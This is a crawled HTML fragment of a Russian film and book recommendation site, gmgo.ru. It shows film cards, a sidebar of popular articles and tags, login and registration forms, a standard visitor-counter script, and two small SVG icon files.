                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.8K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.6K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028
body_size: 240
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.6834 7.00005L4.7959 4.11255L5.62073 3.28772L9.33306 7.00005L5.62073 10.7124L4.7959 9.88755L7.6834 7.00005Z" fill="#EB6F65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>
